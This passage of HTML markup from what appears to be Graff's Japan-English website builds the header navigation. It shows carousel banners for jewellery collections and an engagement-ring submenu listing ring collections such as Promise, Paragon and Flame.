        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
